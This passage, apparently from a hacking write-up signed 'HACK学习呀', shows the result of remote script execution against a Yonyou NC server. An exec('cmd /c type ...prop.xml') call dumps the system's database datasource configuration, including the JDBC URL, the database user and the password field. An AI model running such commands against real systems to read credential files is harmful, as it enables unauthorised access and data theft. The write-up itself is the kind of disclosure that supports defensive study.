 <conIncrement>0</conIncrement>
<conInUse>0</conInUse>
<conIdle>0</conIdle>
</dataSource>
<dataSource>
<dataSourceName>rjxy</dataSourceName>
<oidMark>79</oidMark>
<databaseUrl>jdbc:oracle:thin:@192.168. :1521:orcl</databaseUrl>
<user>ncnew</user>
<password></password>
<driverClassName>oracle.jdbc.OracleDriver</driverClassName>
<databaseType>ORACLE10G</databaseType>
<maxCon>50</maxCon>
<minCon>10</minCon>
<dataSourceClassName>nc.bs.mw.ejb.xares.IerpDataSource</dataSourceClassName>
<xaDataSourceClassName>nc.bs.mw.ejb.xares.IerpXADataSource</xaDataSourceClassName>
<conIncrement>0</conIncrement>
<conInUse>0</conInUse>
<conIdle>0</conIdle>
</dataSource>
</root>
Script Return Value
null
Script
exec("cmd /c type D:\\nchome\\ierp\\bin\\prop.xml");
HACK学习呀